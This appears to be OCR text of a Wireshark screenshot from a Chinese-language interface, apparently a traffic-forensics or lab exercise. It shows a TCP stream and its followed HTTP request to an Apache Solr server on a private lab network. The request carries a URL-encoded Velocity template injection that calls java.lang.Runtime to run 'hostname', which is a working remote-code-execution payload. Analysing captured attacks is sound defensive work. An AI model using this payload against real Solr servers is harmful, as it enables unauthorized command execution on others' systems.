 traffic.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 54
No. Time Source Destination Protocol Length Info
4098 366.752744 192.168.207.1 192.168.207.128 TCP 66 2615 → 8983 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 W
4099 366.753124 192.168.207.128 192.168.207.1 TCP 66 8983 → 2615 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
4100 366.753313 192.168.207.1 192.168.207.128 TCP 54 2615 → 8983 [ACK] Seq=1 Ack=1 Win=131328 Len=0
4101 366.753401 192.168.207.1 192.168.207.128 HTTP 888 GET /solr/demo/select?q=1&&wt=velocity&v.template=
4102 366.753617 192.168.207.128 192.168.207.1 TCP 60 8983 → 2615 [ACK] Seq=1 Ack=835 Win=64128 Len=0
4103 367.036790 192.168.207.128 192.168.207.1 HTTP 153 HTTP/1.1 200 OK (text/html)
4104 367.079813 192.168.207.1 192.168.207.128 TCP 54 2615 → 8983 [ACK] Seq=835 Ack=100 Win=131072 Len=0
4105 377.047230 192.168.207.1 192.168.207.128 TCP 55 [TCP Keep-Alive] 2615 → 8983 [ACK] Seq=834 Ack=100
4106 377.047588 192.168.207.128 192.168.207.1 TCP 66 [TCP Keep-Alive ACK] 8983 → 2615 [ACK] Seq=100 Ack
4117 387.054168 192.168.207.1 192.168.207.128 TCP 55 [TCP Keep-Alive] 2615 → 8983 [ACK] Seq=834 Ack=100
4118 387.054522 192.168.207.128 192.168.207.1 TCP 66 [TCP Keep-Alive ACK] 8983 → 2615 [ACK] Seq=100 Ack
Frame 4101: 888 bytes on wire (7104 bits), 888 bytes captured (7104
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_e
Internet Protocol Version 4, Src: 192.168.207.1, Dst: 192.168.207.12
Transmission Control Protocol, Src Port: 2615, Dst Port: 8983, Seq:
Source Port: 2615
Destination Port: 8983
[Stream index: 54]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 834]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 3439707260
[Next Sequence Number: 835 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 2913924555
traffic.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 54) · traffic.pcapng
GET /solr/demo/select?q=1&&wt=velocity&v.template=custom
template.custom=%23set($x=%27%27)+%23set($rt=$x.class.fo
me(%27java.lang.Runtime%27))+%23set($chr=$x.class.forNam
27java.lang.Character%27))+%23set($str=$x.class.forName(
java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%
ostname%27))+$ex.waitFor()+%23set($out=$ex.getInputStrea
)+%23foreach($i+in+[1..$out.available()])$str.valueOf($c
toChars($out.read()))%23end HTTP/1.1
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (933 bytes) Show data as ASCII
查找: 查找下
滤掉此流 打印 另存为… 返回 Close